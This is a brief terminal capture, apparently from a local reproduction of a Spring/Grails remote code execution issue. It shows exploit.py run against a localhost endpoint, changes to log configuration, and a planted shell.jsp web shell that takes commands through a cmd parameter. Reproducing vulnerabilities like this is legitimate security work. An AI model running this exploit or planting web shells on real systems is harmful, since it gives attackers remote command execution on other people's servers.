 → grails-issue-12460-demo git:(spring_rce) ✗ python3 exploit.py --url "http://localhost:8080/helloworld/greeting2"
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8080/shell.jsp?cmd=id